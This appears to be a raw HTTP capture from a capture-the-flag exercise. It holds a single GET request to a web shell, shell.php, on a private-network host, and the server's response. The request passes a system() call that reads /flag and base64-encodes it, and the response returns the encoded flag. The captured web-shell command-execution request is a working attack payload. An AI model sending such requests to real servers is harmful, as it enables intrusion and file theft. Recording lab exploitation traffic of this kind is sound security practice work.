 GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==